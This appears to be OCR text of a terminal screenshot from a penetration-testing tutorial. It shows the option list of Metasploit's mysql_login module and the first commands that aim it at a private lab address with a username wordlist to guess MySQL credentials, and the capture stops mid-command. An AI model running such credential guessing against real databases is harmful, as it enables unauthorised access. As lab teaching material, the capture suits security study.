 root@Mr-X: ~ × root@Mr-X: ~/Desktop ×
DB_ALL_PASS false no Add all passwords in the current database to th
e list
DB_ALL_USERS false no Add all users in the current database to the li
st
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a hos
t
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated b
y space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
-MR.X-
msf auxiliary(mysql_login) > set RHOSTS [*] 192.168.1.129 - Meterpreter session 2 closed.  Reas
on: Died
msf auxiliary(mysql_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf auxiliary(mysql_login) > set user_file /root/Desktop/usernames.txt
user_file => /root/Desktop/usernames.txt
msf auxiliary(mysql_login) > set